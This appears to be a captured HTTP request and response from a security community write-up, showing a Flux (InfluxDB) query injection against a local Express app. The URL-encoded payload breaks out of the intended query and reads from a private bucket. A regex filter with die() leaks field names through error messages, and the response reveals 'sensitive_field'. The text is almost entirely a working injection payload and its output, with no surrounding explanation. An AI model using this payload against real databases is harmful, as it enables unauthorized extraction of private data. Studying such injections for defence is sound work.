 Request
Pretty Raw Hex
\n
1 GET /query?data=
%22)%20%7c%3e%20yield(name%3a%20%221337%22)%0a%20from(bucket%3a%20%22privateBucket%22)%20%7c
%3e%20range(start%3a%200)%20%7c%3e%20filter(fn%3a%20(r)%20%3d%3e%20r._field%20%3d~%20%2fs.*%
2f%20and%20die(msg%3ar._field))%0a%20%2f%2f HTTP/1.1
2 Host: 127.0.0.1:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 97
5 ETag: W/"61-5dYAUGiKPY51vOfa1cucwqXO1YU"
6 Date: Sat, 22 Jul 2023 13:53:47 GMT
7 Connection: close
8
9 HttpError: runtime error @2:54-2:112: filter: failed to evaluate filter function:
sensitive_field
先知社区